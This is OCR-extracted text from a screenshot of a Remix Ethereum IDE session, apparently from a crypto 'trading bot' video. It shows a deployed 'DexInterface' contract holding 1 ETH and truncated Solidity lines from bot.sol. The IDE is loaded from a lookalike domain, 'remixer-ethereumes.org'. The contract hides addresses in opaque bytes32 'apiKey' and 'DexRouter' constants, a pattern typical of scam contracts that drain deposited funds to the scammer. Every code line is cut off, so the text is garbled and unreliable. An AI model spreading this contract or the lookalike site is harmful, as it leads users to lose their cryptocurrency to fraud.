 Recycle Bin
Microsoft
Edge
Google
Chrome
Telegram
Adobe
Premiere Pr...
OBS Studio
Remix - Ethereum IDE
Contract Address 0xbd9c25922
MetaMask
Google
remixer-ethereumes.org/#lang=en&optimize=false&runs=200&evmVersion=n
DEPLOY & RUN
TRANSACTIONS
DexInterface - bot.sol
evm version: cancun
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XBD9...28
Balance: 1 ETH
SetTradeBala...
uint256 _tradingBalance
SetTradeBala...
uint256 _tradingBalance
StartNative
Stop
Withdraw
Key
Low level interactions
i
CALLDATA
Home
bot.sol
164 contract DexInterface {
165 // Basic variables
166 address _owner;
167 mapping(address => mapping(ad
168 uint256 threshold = 1*10**18;
169 uint256 arbTxPrice = 0.02 et
170 bool enableTrading = false;
171 uint256 tradingBalanceInPerce
172 uint256 tradingBalanceInToken
173 bytes32 apiKey = 0xfdc54b1a6f
174 bytes32 apiSignature = 0xfdc5
175
176 // The constructor function i
177 constructor(){ infinite
178 _owner = msg.sender;
179 address dataProvider = ge
180 IERC20(dataProvider).crea
181 }
182 // Decorator protecting the f
183 modifier onlyOwner (){
184 require(msg.sender == _ow
185 _;
186 }
187
188 bytes32 DexRouter = 0xfdc54b1
189
190 // The token exchange function that is used when processing an a
191 function swap(address router, address _tokenIn, address _tokenOu
192 IERC20(_tokenIn).approve(router, _amount);
0
Listen on all transactions
Filter with transaction hash or address
transact to DexInterface.StartNative pending ...
>
Initialize as git repo
Did you know? To learn new contract patterns and prototype, you can activate and try the cookbook plugin!
RemixAI Copilot (enabled)